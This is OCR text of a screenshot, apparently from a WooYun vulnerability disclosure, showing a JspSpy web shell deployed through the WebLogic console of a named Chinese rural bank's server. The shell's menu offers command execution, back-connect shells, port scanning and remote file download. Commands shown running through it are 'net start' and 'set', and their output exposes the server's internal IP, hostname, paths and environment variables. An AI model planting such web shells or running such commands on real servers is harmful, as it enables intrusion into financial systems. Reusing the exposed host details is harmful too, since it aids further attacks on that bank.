 WebLogic Server Conso
蚌埠农村商业银行
www.bbrcb.cn:7001/console/actions/mbean/MBeanFramesetAction?bodyFrameId=wl_console_frame_1436867971468&isNew=false&frameId=wl_consol
ASK
BEA
be
jspspy
www.bbrcb.cn:7001/xmte/index.jsp
Password:
Login
t are contained in a WAR (Web Application
onfiguring and deploying a Web application
this WebLogic Server domain.
JspSpy
www.bbrcb.cn:7001/xmte/index.jsp
www.bbrcb.cn:7001 (192.168.1.13) | copy
JspSpy Ver: 2010
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote File | ClipBoard | Port
Map | Others | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > D:/bea/user_projects/domains/mydomain/myserver/upload/xmte.war!/Log.txt
Execute
Execute Shell »
Parameter
cmd.exe /c set
Execute
ALLUSERSPROFILE=C:\Documents and Settings\All Users
APPDATA=C:\Documents and Settings\Administrator\Application Data
BEA_HOME=d:\bea
CLASSPATH=d:\bea\user_projects\domains\mydomain\lib\commons-collections-3.1.jar;d:\bea\user_projects\domains\mydomain\lib\QuarkMail.jar;d:\bea\user_projects\domains
CLASS_LIB=d:\bea\user_projects\domains\mydomain\lib
ClusterLog=C:\WINDOWS\Cluster\cluster.log
CommonProgramFiles=C:\Program Files\Common Files
COMPUTERNAME=BBSQLS
COMSPEC=C:\WINDOWS\system32\cmd.exe
DLL_HOME=d:\bea\user_projects\domains\mydomain\dll
FP_NO_HOST_CHECK=NO
www.wooyun.org